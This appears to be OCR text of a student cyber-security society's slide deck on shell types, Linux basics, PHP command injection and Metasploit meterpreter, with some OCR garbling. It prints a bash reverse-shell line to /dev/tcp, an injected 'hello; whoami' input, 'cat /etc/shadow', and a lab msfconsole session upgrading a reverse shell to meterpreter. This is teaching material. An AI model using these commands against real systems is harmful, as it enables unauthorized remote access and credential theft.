

# Shells, Command Injection, And meterpreter

**UoL CyberSoc** 



### What's a shell

- Runs shell commands from the user

- Comes in multiple types:
	- Virtual Terminal on your machine
	- Reverse Shell over a network connection where the device running the shell is the client
	- Bind Shell over a network connection where the device running the shell is the server
	- Web A web page that runs shell commands



## Some basic shell commands

Taken from last years linux essentials presentation: cybersoc.cf/resources

### cd - change directory

Directory - file system cataloging structure which contains references to other computer files The cd command is used to change the current working directory.

Examples:

 $cd...$ 

 $cd/$ 

 $cd \sim$ 

cd /home/username/Downloads cd Downloads

- = move back one directory or more using  $(./..)$
- $=$  go to root directory
- $=$  go to home directory of user
- $=$  using its absolute path
- = using relative path (same as cd ./Downloads)

### cat - concatenate

Create single or multiple files, view content of a file, concatenate files and redirect output in terminal or files  $cat < EOF$  $cat$  /etc/shadow = view the content of shadow output of one command serves as input to the cat file1 | less  $=$  help with navigation through large files next take output and puts it into a file cat-n file1  $=$  output lines with numbers



### $Is - list$

The<br>Ow<br>Gre<br>dire

All

Per

r-

 $\frac{w}{x}$ 

ch

ch

list all the files and folders in a given directory **Is Documents/**  $=$  list the files in a particular directory  $Is - Ia$ 

 $-I$  = instructs Linux to print out a list of files with detailed descriptions - $a$  = show all files (including hidden starting with .)



 $\Box$ (kali@MSI)-[-)<br>-\$ is

Desktop Documents Downloads Music Pictures

kali kali 97 Sep 21 12:14 .Xauthority

 $-rw-r$  - 1 kali kali 10605 Sep 8 00:07 .zshrc

 $-$ (kali $\circ$ MSI)-[~] Is Documents/

flagfile moreFiles

#### id - find user UIDs

 $\Box$ (kali@MSI)-[-] uid=1000(kali) gid=1000(kali) groups=1000(kali),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev)

#### explainshell.com



showing all, navigate:  $\leftarrow$  explain grep(1)  $\rightarrow$  explain shell syntax

 $\cdot$  cat(1) /flat.txt |  $\cdot$  grep(1) cybersoc

concatenate files and print on the standard output

Concatenate FILE(s), or standard input, to standard output.

With no FILE, or when FILE is -, read standard input.

redirections specified by the command

#### Pipelines

A pipeline is a sequence of one or more commands separated by one of the control operators | or |&. The format for a pipeline is:

[time [-p]] [ ! ] command [ [|||&] command2 ... ]

The standard output of command is connected via a pipe to the standard input of command2. This connection is performed before any redirections specified by the command (see REDIRECTION below). If |& is used, the standard error of command is connected to command2's standard input through the pipe; it is shorthand for 2>&1 |. This implicit redirection of the standard error is performed after any

## Command Injection





## **Command Injection**

Goal: use some escape character to break the format of the command allowing you to execute shell commands

Common escape characters:

 $-88$  $\alpha$ 

 $$user\_input = $GET['echo']$ ; shell\_exec('echo ' . \$user\_input);  $$user\_input = "hi";$ shell\_exec('echo hi');  $// = "hi"$  $$user\_input = "hello; whoami".$ shell\_exec('echo hello; whomai')  $// = "hello\nuser"$ 



Reverse shell connection

Commands

Vulnerable Machine



You

## [revshells.com](https://revshells.com)

Theme Dark -

### **Reverse Shell Generator**





- 1. Start listener on your machine
- 2. Run reverse shell on victim
- 3. Listener will turn into shell (if everything worked)

- $~\sim$  via  $\circ$  v18.10.0
- > bash -i >& /dev/tcp/127.0.0.1/9001 0>&1



You

 $\overline{\text{Cor}}$ 

GHz



### Meterpreter



```
msf6 exploit(multi/handler) > use exploit/multi/handler
¶*] Using configured payload generic/shell reverse tcp
msf6 exploit(multi/handler) > set payload payload/cmd/unix/reverse bash
pavload \Rightarrow cmd/unix/reverse bashmsf6 exploit(muiti/handier) > set lhost 192.168.122.118
lhost \Rightarrow 192.168.122.118
msf6 exploit(multi/handler) > set lport 4444
lport \Rightarrow 4444
msf6 exploit(multi/handler) > exploit
```
 $\left[\ast\right]$  Started reverse TCP handler on 192.168.122.118:4444

—(kali⊛kali)-[~]  $-$ \$ bash -i >& /dev/tcp/192.168.122.118/4444 0>&1

 $\left[ \ast \right]$  Command shell session 1 opened (192.168.122.118:4444 → 192.168.122.118:38810 ) at 2022-10-12 14:41:13 +0000

```
ctr +z
```

```
-(kali\circledastkali)-\lceil \boldsymbol{\sim} \rceil-\xi ^{n} 7
Background session 1? [y/N] y
msf6 exploit(multi/handler) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
\left[\ast\right] Started reverse TCP handler on 192.168.122.118:4433
[*] Sending stage (989032 bytes) to 192.168.122.118
\lceil ★] Meterpreter session 2 opened (192.168.122.118:4433 \rightarrow 192.168.122.118:43810 )
```
msf6 exploit(multi/handler) > sessions -i 2  $[*]$  Starting interaction with  $2...$